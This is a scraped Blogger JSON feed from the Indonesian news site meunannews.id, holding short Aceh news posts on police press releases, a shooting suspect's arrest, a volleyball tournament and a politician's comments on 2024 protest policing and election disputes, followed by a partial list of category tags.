href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdAVHUTV6ujPo9-5BzhwZCLvR1e7FWAipg-6xSnGO7_ho1xFY9d3nqXPE8ncDBBGCZaCqWBjxjC2pnxbW8qetJvT4j16_SYf8XwqLURmKZUFR9LLrvpE-5SeiPLjbjeHldUtql_TpknGi4Xp4vpKbYAGNTY423-bYcEQodlPAAzqtJp4rqRwBo5r4iKTcZ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdAVHUTV6ujPo9-5BzhwZCLvR1e7FWAipg-6xSnGO7_ho1xFY9d3nqXPE8ncDBBGCZaCqWBjxjC2pnxbW8qetJvT4j16_SYf8XwqLURmKZUFR9LLrvpE-5SeiPLjbjeHldUtql_TpknGi4Xp4vpKbYAGNTY423-bYcEQodlPAAzqtJp4rqRwBo5r4iKTcZ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta — Ketua Umum Perjuangan Rakyat Nusantara (Pernusa), Kanjeng Pangeran Norman, memberikan tanggapan tegas terhadap pernyataan Ketua Umum Forum Penyelamat Demokrasi dan Reformasi (F-PDR), Marsekal TNI (Purn) Agus Supriatna yang menyoroti tindakan aparat keamanan yang dianggap berlebihan dalam menangani para demonstran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENorman menyatakan bahwa secara keseluruhan, penanganan yang dilakukan oleh kepolisian telah sesuai dengan Standar Operasional Prosedur (SOP). Hal ini juga diperkuat oleh adanya aturan khusus yang mengatur tata cara penanganan permasalahan tersebut sebagaimana diatur dalam Peraturan Kepala Kepolisian Negara Republik Indonesia No. 9 Tahun 2008 (Perkapolri 9\/2008) tentang Tata Cara Penyelenggaraan, Pelayanan, Pengamanan, dan Penanganan Perkara Penyampaian Pendapat di Muka Umum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sudah menjadi protap, tidak pantas hanya karena merasa kecewa lalu mengkritik sembarangan,\" ujar Norman kepada wartawan, Rabu, 20 Maret 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Norman, sangat tidak mungkin bagi pihak manapun untuk memenangkan gugatan sengketa pemilihan presiden atau Pilpres 2024 di Mahkamah Konstitusi (MK). Ia menjelaskan bahwa ketika dilihat dari segi perhitungan suara pasangan calon presiden dan wakil presiden Prabowo-Gibran, kemungkinan besar gugatan terkait sengketa pemilu tidak akan banyak menghasilkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ikhtiar untuk mempengaruhi opini publik dengan berbagai retorika tidak akan berguna, karena faktanya pasangan calon nomor urut 02 sudah memenangkan Pilpres,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENorman juga menekankan bahwa para pemimpin dunia telah mengucapkan selamat atas kemenangan Prabowo-Gibran, sehingga usaha untuk memperdebatkan hal tersebut di luar konteks keputusan yang sudah diambil tidak akan memiliki dampak yang signifikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jangan berkoar-koar untuk bangun giring opini. Percuma karena pasangan 02 sudah menang. Apalagi para pemimpin dunia sudah ucapkan selamat atas kemenangan Prabowo-Gibran, jadi percuma\u0026nbsp; saja berkoar-koar,\" tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2143471545285854287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/03\/pangeran-norman-penanganan-polisi-sudah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2143471545285854287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2143471545285854287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/03\/pangeran-norman-penanganan-polisi-sudah.html","title":"Pangeran Norman: Penanganan Polisi Sudah Sesuai SOP, Kritik Sembarangan tidak Pantas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdAVHUTV6ujPo9-5BzhwZCLvR1e7FWAipg-6xSnGO7_ho1xFY9d3nqXPE8ncDBBGCZaCqWBjxjC2pnxbW8qetJvT4j16_SYf8XwqLURmKZUFR9LLrvpE-5SeiPLjbjeHldUtql_TpknGi4Xp4vpKbYAGNTY423-bYcEQodlPAAzqtJp4rqRwBo5r4iKTcZ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2367425122730651811"},"published":{"$t":"2022-06-18T03:53:00.001-07:00"},"updated":{"$t":"2022-06-18T03:53:21.869-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"polisi"}],"title":{"type":"text","$t":"*Polisi Mengawal JCH, Bagian Pengabdian Terbaik Kepada Masyarakat*"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjGTkAGV_M-krGZZcHGPjScNjHxpO3U_tIadk6kAONz6VHIDCLVGzmraB77yvOlS1R2uIVJjU59nPJ7_aUE_l68zZZzupFcPX1wm8z9fQMeDcPpolVXiK9jCMp4o2leQ02TvSu3HoAr3L4\/s1600\/1655549595573491-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjGTkAGV_M-krGZZcHGPjScNjHxpO3U_tIadk6kAONz6VHIDCLVGzmraB77yvOlS1R2uIVJjU59nPJ7_aUE_l68zZZzupFcPX1wm8z9fQMeDcPpolVXiK9jCMp4o2leQ02TvSu3HoAr3L4\/s1600\/1655549595573491-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini jamaah calon haji (JCH)\u0026nbsp; di Provinsi Aceh ada yang sudah berangkat, sedang berangkat dan yang akan berangkat ke tanah suci untuk menunaikan ibadah haji.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada saat keberangkatan dari masing-masing Kabupaten menuju Asrama Haji hingga ke Bandara SIM Blang Bintang, Aceh Besar untuk bertolak ke Arab Saudi, selalu mendapat pengawalan dari Polantas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurut Kabid Humas Polda Aceh Kombes Pol. Winardy, S. H., S. I. K., M. Si, dalam siaran persnya, Sabtu (18\/6\/22), pengawalan terhadap JCH oleh Polantas adalah bagian dari pelaksanaan tugas Kepolisian dalam rangka pengabdian kepada masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Polantas mengawal JCH itu adalah melaksanakan tugas untuk memberikan pelayanan kepada masyarakat yang menunaikan ibadah haji dan ini juga dari pengabdian kepada masyarakat, \" kata Kabid Humas mengankhiri keteangannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanda Aceh, 18 Juni 2022\u003C\/div\u003E\u003Cdiv\u003EDikeluarkan oleh Bidhumas Polda Aceh.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2367425122730651811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/06\/polisi-mengawal-jch-bagian-pengabdian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2367425122730651811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2367425122730651811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/06\/polisi-mengawal-jch-bagian-pengabdian.html","title":"*Polisi Mengawal JCH, Bagian Pengabdian Terbaik Kepada Masyarakat*"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjGTkAGV_M-krGZZcHGPjScNjHxpO3U_tIadk6kAONz6VHIDCLVGzmraB77yvOlS1R2uIVJjU59nPJ7_aUE_l68zZZzupFcPX1wm8z9fQMeDcPpolVXiK9jCMp4o2leQ02TvSu3HoAr3L4\/s72-c\/1655549595573491-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8734031139182987166"},"published":{"$t":"2022-06-18T02:56:00.001-07:00"},"updated":{"$t":"2022-06-18T02:56:24.208-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"polisi"}],"title":{"type":"text","$t":"Eksekutor Penembakan Dua Warga Indrapuri Ditangkap"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAl4riqJrIyh_7FOGHWWesxV3AYqwujK1_JvoaRnEWJyCR9Ul5n3XUAUbKLzn0U6gxZfRop5X5H-YuNkAc1S4gWzy-OyPvzCUhdslvZOgN8CCNACqGMRj_RacHPhjOi6fJ9H1ZC3nCRoPu\/s1600\/1655546177855137-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAl4riqJrIyh_7FOGHWWesxV3AYqwujK1_JvoaRnEWJyCR9Ul5n3XUAUbKLzn0U6gxZfRop5X5H-YuNkAc1S4gWzy-OyPvzCUhdslvZOgN8CCNACqGMRj_RacHPhjOi6fJ9H1ZC3nCRoPu\/s1600\/1655546177855137-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanda Aceh - Eksekutor penembakan terhadap dua warga Indrapuri, Aceh Besar, berinisial FR alias SC ditangkap Personel Ditreskrimum Polda Aceh, Kamis, 16 Juni 2022.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Kabid Humas Polda Aceh Kombes Winardy, dalam keterangan persnya, Sabtu, 18 Juni 2022.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWinardy mengatakan, FR alias SC merupakan eksekutor yang menembak korban menggunakan senjata api laras panjang jenis M16. Untuk asal dan kepemilikan senjata masih didalami oleh petugas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini pelaku sudah diamankan di Polda Aceh untuk dilakukan pemeriksaan lebih detail. Dengan ditangkapnya FR, maka seluruh pelaku penembakan Maimun dan Ridwan sudah ditangkap.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah semua sudah ditangkap. Namun, kita juga akan proses orang-orang yang selama ini menyembunyikan pelaku,\" kata Winardy.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8734031139182987166\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/06\/eksekutor-penembakan-dua-warga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8734031139182987166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8734031139182987166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/06\/eksekutor-penembakan-dua-warga.html","title":"Eksekutor Penembakan Dua Warga Indrapuri Ditangkap"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAl4riqJrIyh_7FOGHWWesxV3AYqwujK1_JvoaRnEWJyCR9Ul5n3XUAUbKLzn0U6gxZfRop5X5H-YuNkAc1S4gWzy-OyPvzCUhdslvZOgN8CCNACqGMRj_RacHPhjOi6fJ9H1ZC3nCRoPu\/s72-c\/1655546177855137-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8856327417757247425"},"published":{"$t":"2022-06-18T02:53:00.001-07:00"},"updated":{"$t":"2022-06-18T02:53:50.851-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"polisi"}],"title":{"type":"text","$t":"*Bhayangkari di Langsa Ikut Turnamen Bola Voly Menjelang Hari Bhayangkara Ke-76*"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-GBCInCl70hCM6g8pkWVl5kvrl2EMPIL5YhNTe1A6zB9l0L0MfLwkm_B0uuMvu_U5QkkJsFLpAjdSytzjodPZ7VRyij5hPg02Zm3tF4IqAG80ObpLf3WvkxOUUdN38pZIcwiEFkPPIWT\/s1600\/1655546023530548-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-GBCInCl70hCM6g8pkWVl5kvrl2EMPIL5YhNTe1A6zB9l0L0MfLwkm_B0uuMvu_U5QkkJsFLpAjdSytzjodPZ7VRyij5hPg02Zm3tF4IqAG80ObpLf3WvkxOUUdN38pZIcwiEFkPPIWT\/s1600\/1655546023530548-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolres Langsa menggelar turnamen bola voly yang pesertanya ibu-ibu Bhayangkari di jajaran Polres Langsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDemikian kata Kabid Humas Polda Aceh Kombes Pol. Winardy, S. H., S. I. K., M. Si, dalam siaran persnya, Sabtu (18\/6\/22).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETurnamen itu berlangsung di lapangan Asrama Polisi Pasar Hewan, Kota Langsa, dan langsung dibuka Kapolres Langsa AKBP Agung Kanigoro Nusantoro, sabtu (18\/6\/22), sambung Kabid Humas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlz4kvGuZVbFguJ47wCzN-_gGJkjn6bxjD6RV-LUvLyWSpDgSLkpN09vdp_cLIB5ZV1NS4qb-XLfIRSysQq92kjkEGYASgJs0l6jsSi_Bz5b-fuVbAcQgl3y5gxS8gWtN-sU1Vsgy9kcM\/s1600\/1655546017652354-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlz4kvGuZVbFguJ47wCzN-_gGJkjn6bxjD6RV-LUvLyWSpDgSLkpN09vdp_cLIB5ZV1NS4qb-XLfIRSysQq92kjkEGYASgJs0l6jsSi_Bz5b-fuVbAcQgl3y5gxS8gWtN-sU1Vsgy9kcM\/s1600\/1655546017652354-1.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Tujuan digelarnya turbamen bola voly itu itu adalah untuk memeriahkan dan menyambut Hari Bhayangkara ke-76, \" sebut Kabid Humas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, untuk meningkatkan kemampuan ibu-ibu Bhayangkari dalam bidang olah raga bola voly, tutup Kabid Humas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanda Aceh, 18 Juni 2022\u003C\/div\u003E\u003Cdiv\u003EDikeluarkan oleh Bidhumas Polda Aceh.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8856327417757247425\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/06\/bhayangkari-di-langsa-ikut-turnamen.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8856327417757247425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8856327417757247425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/06\/bhayangkari-di-langsa-ikut-turnamen.html","title":"*Bhayangkari di Langsa Ikut Turnamen Bola Voly Menjelang Hari Bhayangkara Ke-76*"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-GBCInCl70hCM6g8pkWVl5kvrl2EMPIL5YhNTe1A6zB9l0L0MfLwkm_B0uuMvu_U5QkkJsFLpAjdSytzjodPZ7VRyij5hPg02Zm3tF4IqAG80ObpLf3WvkxOUUdN38pZIcwiEFkPPIWT\/s72-c\/1655546023530548-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112407633353922048614_1769725724426&_=1769725724427
body_size: 9232
content:
// API callback
jQuery112407633353922048614_1769725724426({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-29T04:21:21.447-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya 